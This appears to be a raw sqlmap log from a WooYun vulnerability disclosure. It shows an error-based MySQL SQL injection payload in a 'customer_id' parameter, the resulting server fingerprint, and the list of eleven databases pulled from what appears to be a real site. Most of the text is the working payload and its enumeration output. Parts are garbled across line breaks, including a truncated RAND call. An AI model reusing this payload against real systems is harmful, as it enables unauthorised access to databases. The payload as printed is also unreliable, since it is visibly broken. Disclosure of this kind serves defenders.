 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6732 OR (SELECT 9275 FROM(SELECT COUNT(*),CONCAT(0x7
06b7671,(SELECT (CASE WHEN (9275=9275) THEN 1 ELSE 0 END)),0x7178717071,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:32:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:32:42] [INFO] fetching database names
[21:32:44] [INFO] the SQL query used returns 11 entries
[21:32:44] [INFO] retrieved: information_schema
[21:32:45] [INFO] retrieved: 111
[21:32:45] [INFO] retrieved: cdcol
[21:32:46] [INFO] retrieved: chathost
53
[21:32:46] [INFO] retrieved: dede
[21:32:46] [INFO] retrieved: mysql
[21:32:47] [INFO] retrieved: performance_schema
[21:32:48] [INFO] retrieved: phpmyadmin
[21:32:49] [INFO] retrieved: test
[21:32:49] [INFO] retrieved: webauth
[21:32:50] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org